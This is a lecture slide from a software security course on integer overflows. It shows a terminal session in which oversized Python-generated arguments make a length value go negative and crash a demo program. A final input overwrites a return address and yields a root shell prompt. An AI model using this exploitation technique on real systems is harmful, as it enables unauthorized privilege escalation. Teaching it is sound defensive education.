 Integer Overflows

$ ./integeroverflow `python -c 'print "A" * 32000'`
max 512 len 32000
$ ./integeroverflow `python -c 'print "A" * 33000'`
max 512 len -32536
Segmentation fault
$ ./integeroverflow `python -c 'print "\x58\xf4\xff\xbf" * 9000'`
max 512 len -29536
#

Adam Doupé, Software Security

ASU